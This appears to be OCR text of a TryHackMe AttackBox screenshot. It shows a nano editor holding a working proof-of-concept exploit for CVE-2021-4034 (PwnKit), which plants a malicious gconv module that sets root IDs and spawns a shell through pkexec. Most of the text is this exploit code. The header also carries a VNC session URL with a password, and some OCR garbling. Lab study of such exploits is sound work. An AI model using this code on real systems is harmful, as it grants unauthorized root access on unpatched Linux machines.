 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=0cc50362dbae0cd9&proxyIP=10.10.194.95&resize=remote
Applications Places System Sun 30 Jan, 05:37 AttackBox IP: 10.10.194.95
root's Home
Terminal
Tools
Additional Too
tryhackme@pwnkit: ~/pwnkit
File Edit View Search Terminal Help
GNU nano 4.8 cve-2021-4034-poc.c
"void gconv() {}\n"
"void gconv_init() {\n"
" setuid(0); setgid(0);\n"
" seteuid(0); setegid(0);\n"
" system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n"
" exit(0);\n"
"}";
int main(int argc, char *argv[]) {
FILE *fp;
system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");
system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules");
fp = fopen("pwnkit/pwnkit.c", "w");
fprintf(fp, "%s", shell);
fclose(fp);
system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC");
char *env[] = { "pwnkit", "PATH=GCONV_PATH=.", "CHARSET=PWNKIT", "SHELL=pwnkit", NULL };
execve("/usr/bin/pkexec", (char*[]){NULL}, env);
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was